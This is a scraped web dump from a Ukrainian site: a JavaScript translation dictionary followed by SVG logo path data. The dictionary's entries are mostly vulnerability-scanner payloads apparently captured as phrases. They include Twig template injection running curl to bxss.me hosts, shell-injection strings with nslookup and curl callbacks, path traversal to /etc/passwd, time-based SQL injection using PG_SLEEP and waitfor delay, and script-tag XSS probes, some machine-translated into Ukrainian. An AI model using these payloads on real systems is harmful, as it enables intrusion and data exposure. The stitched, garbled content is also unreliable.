hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/logo-icon.svg
body_size: 5964
content:
<svg width="144" height="96" viewBox="0 0 144 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.708 47.9491C139.625 36.3035 134.401 24.9418 125.993 16.2201C116.177 6.02677 103.283 0.418945 89.684 0.418945C76.0846 0.418945 63.0833 6.02126 53.1407 16.1953C43.4958 26.0689 37.9597 39.2742 37.9597 52.4271C37.9597 52.8377 37.9734 53.2317 37.9872 53.612L38.001 53.9592L42.4101 53.8187V53.4549C42.4101 53.0967 42.3853 52.7577 42.3853 52.4271C42.3853 40.415 47.4613 28.3341 56.3125 19.2761C65.4063 9.95914 77.2723 4.82805 89.7005 4.82805C102.129 4.82805 113.86 9.95639 122.835 19.2651C130.454 27.1712 135.236 37.4196 136.296 47.9243L140.708 47.9491Z" fill="#519D73"/>
<path d="M138.677 47.8773C138.691 47.4226 138.716 46.968 138.716 46.4995C138.716 22.1309 116.684 0 89.2042 0C61.7245 0 39.2022 22.1309 39.2022 46.5105C39.2022 46.968 39.2243 47.4226 39.2408 47.8884L138.677 47.8773Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M139.636 47.8772C139.636 47.4721 139.669 47.0725 139.669 46.6647C139.669 25.0463 120.104 5.42029 95.7049 5.42029C71.306 5.42029 51.3025 25.0463 51.3025 46.6647C51.3025 47.0725 51.3245 47.4721 51.3383 47.8772H139.636Z" fill="#CCDE64"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M117.635 47.8773C117.649 47.4943 117.665 47.1112 117.665 46.7254C117.668 26.2066 101.076 7.57812 80.3807 7.57812C59.6854 7.57812 42.7297 26.2066 42.7297 46.7254C42.7297 47.1112 42.7462 47.4943 42.76 47.8773H117.635Z" fill="#2C7439"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M95.4569 47.8278C95.4569 47.5964 95.4734 47.3649 95.4734 47.1307C95.4734 34.6997 85.6026 23.4235 73.3012 23.4235C60.9998 23.4235 50.8947 34.7218 50.8947 47.1417C50.8947 47.3759 50.8947 47.6074 50.9139 47.8389L95.4569 47.8278Z" fill="#74C48C"/>
</g>
<path d="M32.3985 86.6747L33.5697 83.7206H34.3495L32.5473 87.9643C32.464 88.1715 32.3497 88.3647 32.2083 88.5375C32.1069 88.6512 31.9805 88.7398 31.8391 88.7966C31.6707 88.8623 31.4907 88.8932 31.31 88.8875C31.1914 88.8952 31.0724 88.884 30.9573 88.8544L30.9766 88.3226L31.2962 88.3364C31.413 88.3404 31.5283 88.3089 31.6267 88.2459C31.7252 88.1829 31.8021 88.0914 31.8474 87.9836L31.9355 87.8018L32.0678 87.4904L30.3317 83.7206H31.084L32.3985 86.6747Z" fill="#19381D"/>
<path d="M39.4254 88.8131H38.7503V86.4597H36.182V88.8131H35.5096V83.7206H36.182V85.9086H38.7503V83.7206H39.4254V88.8131Z" fill="#19381D"/>
<path d="M41.6962 88.8131H41.0238V83.7206H41.6962V88.8131Z" fill="#19381D"/>
<path d="M43.2833 88.8131V83.7206H44.9367C45.3789 83.688 45.8187 83.8087 46.1823 84.0623C46.3259 84.1874 46.4385 84.3441 46.5112 84.52C46.5839 84.696 46.6147 84.8865 46.6012 85.0764C46.6056 85.3032 46.5349 85.5251 46.4 85.7075C46.2574 85.8962 46.0672 86.0436 45.8489 86.1346C46.1101 86.202 46.3405 86.3566 46.502 86.5728C46.6645 86.7966 46.7487 87.0678 46.7417 87.3444C46.752 87.5458 46.7172 87.7471 46.64 87.9334C46.5628 88.1198 46.445 88.2866 46.2953 88.4218C45.9403 88.7032 45.4935 88.8426 45.0415 88.8131H43.2833ZM43.953 85.8921H44.9698C45.2228 85.9044 45.4719 85.8263 45.6725 85.6717C45.7619 85.5998 45.8334 85.5081 45.8812 85.4038C45.9291 85.2996 45.952 85.1856 45.9481 85.0709C45.9582 84.9568 45.9413 84.842 45.8987 84.7357C45.8561 84.6294 45.789 84.5346 45.7028 84.4591C45.4823 84.3161 45.2209 84.2493 44.9588 84.269H43.953V85.8921ZM43.953 86.4432V88.2758H45.0552C45.323 88.2899 45.5865 88.2034 45.7938 88.0333C45.8863 87.9483 45.959 87.8441 46.0066 87.7278C46.0542 87.6116 46.0756 87.4863 46.0693 87.3609C46.0693 86.7491 45.7359 86.4432 45.069 86.4432H43.953Z" fill="#19381D"/>
<path d="M50.9806 86.4597H48.7761V88.2647H51.3416V88.8158H48.101V83.7206H51.3031V84.2717H48.7761V85.9114H50.9806V86.4597Z" fill="#19381D"/>
<path d="M53.2041 86.8207V88.813H52.5317V83.7205H54.4111C54.8858 83.6919 55.3536 83.8446 55.7201 84.1476C55.8771 84.2897 56.0009 84.4645 56.0828 84.6598C56.1647 84.855 56.2027 85.0659 56.194 85.2775C56.2069 85.4901 56.172 85.703 56.0919 85.9004C56.0118 86.0978 55.8885 86.2748 55.7311 86.4183C55.3517 86.7089 54.8797 86.8518 54.4028 86.8207H53.2041ZM53.2041 86.2695H54.4111C54.7085 86.29 55.003 86.1997 55.2378 86.016C55.3347 85.9215 55.4096 85.8068 55.4572 85.6802C55.5048 85.5535 55.524 85.4179 55.5134 85.283C55.5216 85.1487 55.5012 85.0142 55.4538 84.8884C55.4063 84.7625 55.3327 84.6481 55.2378 84.5527C55.0205 84.3645 54.7397 84.266 54.4525 84.2771H53.2069L53.2041 86.2695Z" fill="#19381D"/>
<path d="M61.1572 87.1981C61.1244 87.6745 60.9104 88.1202 60.5592 88.4437C60.1848 88.7512 59.7094 88.9083 59.2255 88.8846C58.9509 88.894 58.6778 88.8406 58.4271 88.7284C58.1763 88.6161 57.9546 88.4481 57.7787 88.237C57.3935 87.7438 57.198 87.1288 57.2276 86.5037V86.0159C57.2178 85.5852 57.3044 85.1578 57.4811 84.7648C57.6338 84.4242 57.8841 84.1365 58.2004 83.9381C58.5247 83.7412 58.8985 83.6408 59.2778 83.6488C59.7539 83.626 60.2203 83.789 60.5785 84.1035C60.9185 84.4356 61.1219 84.8828 61.1489 85.3573H60.4738C60.4513 85.0278 60.3172 84.7158 60.0935 84.4727C59.8648 84.2759 59.5679 84.1769 59.2668 84.1972C59.0725 84.1889 58.8791 84.2276 58.703 84.3101C58.5269 84.3927 58.3734 84.5165 58.2555 84.6711C57.9897 85.0714 57.862 85.5474 57.8917 86.0269V86.5285C57.8676 86.9935 57.988 87.4545 58.2362 87.8485C58.3428 88.0059 58.4879 88.1336 58.6576 88.2194C58.8273 88.3052 59.0161 88.3464 59.2062 88.339C59.5139 88.36 59.8189 88.27 60.066 88.0854C60.2978 87.8473 60.4383 87.5351 60.4628 87.2036L61.1572 87.1981Z" fill="#19381D"/>
<path d="M65.2438 87.4793H63.1054L62.6259 88.8131H61.9342L63.8632 83.7206H64.4832L66.4122 88.8131H65.7233L65.2438 87.4793ZM63.3148 86.9282H65.0344L64.1663 84.5473L63.3148 86.9282Z" fill="#19381D"/>
<path d="M71.3722 83.7204V88.8129H70.6998V84.2688H68.8728L68.7819 86.2887C68.7722 86.8039 68.7029 87.3162 68.5752 87.8154C68.5024 88.1067 68.3429 88.369 68.1178 88.5677C67.8845 88.7371 67.6012 88.8234 67.3131 88.8129H67.0927V88.2618H67.2332C67.4215 88.2587 67.6013 88.1826 67.7347 88.0496C67.8769 87.8786 67.9719 87.6734 68.0103 87.4544C68.0871 87.0387 68.1304 86.6176 68.1398 86.195L68.2445 83.7149L71.3722 83.7204Z" fill="#19381D"/>
<path d="M73.6019 85.7984H74.8668C75.3179 85.7772 75.7611 85.9223 76.1123 86.2062C76.2626 86.3429 76.3808 86.5111 76.4585 86.6988C76.5361 86.8865 76.5713 87.0891 76.5615 87.292C76.5709 87.4975 76.5354 87.7026 76.4573 87.893C76.3793 88.0834 76.2606 88.2545 76.1096 88.3942C75.7656 88.6829 75.3265 88.8332 74.8778 88.8158H72.9295V83.7206H73.6019V85.7984ZM73.6019 86.3495V88.2785H74.8282C74.9699 88.2865 75.1119 88.2663 75.2458 88.219C75.3796 88.1716 75.5028 88.0982 75.608 88.0029C75.7012 87.9097 75.7738 87.7981 75.8213 87.6752C75.8687 87.5523 75.89 87.4208 75.8836 87.2892C75.8895 87.1626 75.8679 87.0362 75.8203 86.9187C75.7727 86.8012 75.7003 86.6954 75.608 86.6085C75.3957 86.4306 75.1242 86.3391 74.8475 86.3523L73.6019 86.3495Z" fill="#19381D"/>
<path d="M81.72 88.8131H81.0449V86.4597H78.4766V88.8131H77.8042V83.7206H78.4766V85.9086H81.0449V83.7206H81.72V88.8131Z" fill="#19381D"/>
<path d="M86.1453 87.4793H84.0124L83.5329 88.8131H82.8385L84.784 83.7206H85.3737L87.322 88.8131H86.6331L86.1453 87.4793ZM84.2163 86.9282H85.9497L85.0816 84.5473L84.2163 86.9282Z" fill="#19381D"/>
<path d="M59.2253 93.6935H58.6053V95.9807H57.9329V90.8854H58.6053V93.1423H59.1289L60.9091 90.8965H61.7358L59.7903 93.3766L61.8791 96H61.0524L59.2253 93.6935Z" fill="#19381D"/>
<path d="M66.7153 90.8854V95.9779H66.0429V91.4338H64.2076L64.1167 93.4537C64.105 93.9689 64.0347 94.4811 63.9072 94.9803C63.8356 95.2721 63.6759 95.5348 63.4498 95.7326C63.2176 95.902 62.9351 95.9884 62.6479 95.9779H62.4274V95.4268H62.5652C62.7537 95.4242 62.9337 95.3481 63.0668 95.2146C63.2089 95.0436 63.3039 94.8384 63.3423 94.6193C63.4191 94.2037 63.4625 93.7826 63.4718 93.36L63.5766 90.8799L66.7153 90.8854Z" fill="#19381D"/>
<path d="M69.0109 95.978H68.3413V90.8854H69.0109V95.978Z" fill="#19381D"/>
